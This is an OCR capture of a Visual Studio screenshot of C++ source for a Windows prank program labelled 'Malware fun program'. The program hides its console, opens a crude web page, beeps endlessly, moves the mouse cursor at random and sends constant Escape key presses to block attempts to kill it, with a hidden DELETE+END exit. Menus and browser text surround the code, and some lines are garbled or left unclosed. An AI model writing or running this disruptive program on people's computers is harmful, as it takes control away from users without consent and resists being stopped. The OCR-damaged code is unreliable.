 Malware fun program - Microsoft Visual Studio (Administrator)
File Edit View Project Build Debug Team Data Tools Architecture Test Analyze Window Help
Release Win32 settings setting
main.cpp
(Global Scope)
Property Manager
-SAFETY keys that allow us to close the application at any time Currently are (DELETE+END) key
*/
void FakeEscapeKey()
{
INPUT input[2];
ZeroMemory(input, sizeof(input));
input[0].type = input[1].type = INPUT_KEYBOARD;
input[0].ki.wVk  = input[1].ki.wVk = VK_ESCAPE;
input[1].ki.dwFlags = KEYEVENTF_KEYUP;  // THIS IS IMPORTANT
SendInput(2, input, sizeof(INPUT));
}
int main()
{
//Open website of our choice
ShellExecute(NULL, L"open", L"http://lmgtfy.com/?q=i+love+lady+boys", NULL, NULL, SW_SHOWN
//get our screen width
int width = GetSystemMetrics(SM_CXSCREEN);
//get our screen height
int height = GetSystemMetrics(SM_CYSCREEN);
//Find our window and hide it
HWND hWnd = GetConsoleWindow();
ShowWindow( hWnd, SW_HIDE );
//infinite loop
for(;;)
{
//Makes a computer beep
printf ("\a");
//reposition the mouse anywhere random within our screen e.g. if your screen width is
//for random numbers between 0 and 1920 and constantly repositioning the mouse :)
SetCursorPos( rand () % (width + 1), rand () % (height + 1) );
//Constantly presses ESCAPE key blocking most attempts at killing the program
FakeEscapeKey();
//Safety keys, use them to get out of it
if(GetAsyncKeyState(VK_DELETE) && GetAsyncKeyState(VK_END))
{
exit(0);
}
}
}
100 %
Error List
Item(s) Saved
Google
https://www.google.co.uk
Songs 1 Songs 2 L4DL4D2EUROPE's Y... Online Stopwatch Home: Google AdSe... Uni work General links GDP »
+You Search Images Maps YouTube News Mail Documents Calendar More
re
Google
UK
Google Search I'm Feeling Lucky
iGoogle Change background image Advertising Programmes Business S
+Google Ab
Toolbox
Find and Replace
Properties
Solution Explorer
Ch 9 INS
20:58
16/02/2012